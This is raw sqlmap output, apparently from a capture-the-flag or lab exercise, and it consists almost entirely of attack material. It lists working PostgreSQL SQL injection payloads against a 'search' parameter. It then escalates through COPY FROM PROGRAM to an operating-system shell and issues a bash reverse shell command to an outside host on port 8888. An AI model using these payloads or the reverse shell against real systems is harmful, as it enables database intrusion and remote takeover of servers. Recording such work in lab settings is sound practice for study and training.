 net_
Parameter: search (GET)
Type: boolean-based blind
Title: PostgreSQL AND boolean-based blind - WHERE or HAVING clause (CAST)
Payload: search=py' AND (SELECT (CASE WHEN (2975=2975) THEN NULL ELSE CAST((CHR(87)||CHR(109)||CHR(114)||CHR(105)) AS NUMERIC) END))
Type: error-based
Title: PostgreSQL AND error-based - WHERE or HAVING clause
Payload: search=py' AND 4338=CAST((CHR(113)||CHR(107)||CHR(106)||CHR(112)||CHR(113))||(SELECT (CASE WHEN (4338=4338) THEN 1 ELSE 0 E
Type: stacked queries
Title: PostgreSQL > 8.1 stacked queries (comment)
Payload: search=py';SELECT PG_SLEEP(5)--
Type: time-based blind
Title: PostgreSQL > 8.1 AND time-based blind
Payload: search=py' AND 3334=(SELECT 3334 FROM PG_SLEEP(5))-- Uhej
---
[08:43:36] [INFO] the back-end DBMS is PostgreSQL
web server operating system: Linux Ubuntu 20.04 or 19.10 or 20.10 (eoan or focal)
web application technology: Apache 2.4.41
back-end DBMS: PostgreSQL
[08:43:43] [INFO] fingerprinting the back-end DBMS operating system
[08:43:46] [INFO] the back-end DBMS operating system is Linux
[08:43:48] [INFO] testing if current user is DBA
[08:43:51] [INFO] retrieved: '1'
[08:43:52] [INFO] going to use 'COPY ... FROM PROGRAM ...' command execution
[08:43:52] [INFO] calling Linux OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> bash -c "bash -i >& /dev/tcp/10.10.16.6/8888 0>&1"
do you want to retrieve the command standard output? [Y/n/a] y
[08:44:42] [CRITICAL] connection timed out to the target URL. sqlmap is going to retry the request(s)
[08:45:04] [WARNING] the SQL query provided does not return any output
[08:45:04] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[08:45:04] [INFO] retrieved:
[08:45:05] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
No output
os-shell>